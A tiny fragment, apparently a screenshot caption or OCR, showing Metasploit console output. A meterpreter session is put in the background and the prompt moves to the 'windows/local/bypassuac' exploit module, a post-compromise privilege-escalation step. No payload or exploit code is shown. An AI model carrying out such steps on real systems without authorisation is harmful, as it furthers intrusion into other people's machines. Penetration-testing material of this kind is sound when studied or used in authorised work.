 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/bypassuac) >